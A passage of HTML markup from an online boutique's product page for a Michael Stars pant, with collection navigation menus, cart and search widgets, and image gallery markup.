      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <section id="shopify-section-template--17398112387313__main" class="shopify-section main-product-section"><link href="//tarynphilip.com/cdn/shop/t/12/assets/partial-shopify-product-reviews.css?v=4581311005756791441709277216" rel="stylesheet" type="text/css" media="all" />

<div
  class="
    product
    
      animation
      animation--product
    
  "
  data-section-id="template--17398112387313__main"
  data-section-type="product"
  data-current-product-id="43371791581425"
  data-product-has-only-default-variant="false"
  data-enable-sticky-container="true"
  data-loop-mobile-carousel="false"
  data-gallery-size="large"
  data-enable-multiple-variant-media="false"
  data-initial-media-id="30589709091057"
  data-is-full-product="true"
  data-product-handle="michael-stars-sunny-pant"
>
  
  <div class="product__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
            <span class="breadcrumbs__current" aria-current="page">Michael Stars Sunny Pant</span>
          </li></ol></nav>

    </div>

  <div
    class="product__top product__primary"

    data-zero-price-display="show"
    data-zero-price-custom-content="Free"
    data-sold-out-price-display="show"
    data-sold-out-price-custom-content="Sold out"
    data-price-display-type="price"
  >
    <div class="product__primary-left">
      <div class="product__media-container below-mobile carousel swiper lightbox-media-container">
          <div class="product__media carousel__wrapper swiper-wrapper"><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="true"
                data-slide-index="0"
                data-media-item-id="30589709091057"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="30589709091057"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"
        data-pswp-width="800"
        data-pswp-height="931"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Michael Stars Sunny Pant - Taryn x Philip Boutique" 
  class="image__img" 
  fetchpriority="high"
  width="800" 
  height="931" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=600 600w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=650 650w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=700 700w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=750 750w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=800 800w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div><div
                class="product__media-item carousel_slide swiper-slide"
                data-is-featured="false"
                data-slide-index="1"
                data-media-item-id="30589709156593"
                data-media-type="image"
                data-product-media-wrapper
                data-aspect-ratio="natural"
              >
                
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="30589709156593"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927"
        data-pswp-width="800"
        data-pswp-height="931"
        data-cropped="true">
      <div
    class="
      image
      
      
      
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Michael Stars Sunny Pant - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="931" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=600 600w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=650 650w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=700 700w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=750 750w, //tarynphilip.com/cdn/shop/products/michael-stars-xs-safari-michael-stars-sunny-pant-195107471607-dbt02-2-michael-stars-sunny-pant-1192742208.webp?v=1758139927&width=800 800w" 
  sizes="90vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

              </div>
          </div>

          <div class="swiper-pagination"></div>
        </div>

      <div
        class="product__media-container above-mobile lightbox-media-container"
        data-gallery-style="grid"
      >
        
        <div
          class="product__media"
          
        >
          <div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="30589709091057"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="30589709091057"
  data-media-type="image"
  
  
><a 
        href="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930" class="lightbox-image no-transition"
        data-pswp-src="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930"
        data-pswp-width="800"
        data-pswp-height="931"
        data-cropped="true">
      <div
    class="
      image
      
      
      image--animate
      animation--lazy-load
    "
    style=""
  >
    
















    

<img
  alt="Michael Stars Sunny Pant - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="931" 
  src="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=100 100w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=150 150w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=200 200w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=240 240w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=280 280w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=300 300w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=360 360w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=400 400w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=450 450w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=500 500w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=550 550w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=600 600w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=650 650w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=700 700w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=750 750w, //tarynphilip.com/cdn/shop/products/michael-stars-michael-stars-sunny-pant-michael-stars-sunny-pant-1192742209.webp?v=1758139930&width=800 800w" 
  sizes="32vw"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
    </a></div>

            </div><div
              class="
                product__media-item
                
                
                animation--product-media
              "
              data-media-item-id="30589709156593"
              data-media-type="image"
              data-product-media-wrapper
              data-aspect-ratio="natural"
            >
              
<div
  class="
    media
    media--has-lightbox
    
  "
  data-media-id="30589709156593"
  data-media-type="image"
  
  
><a 
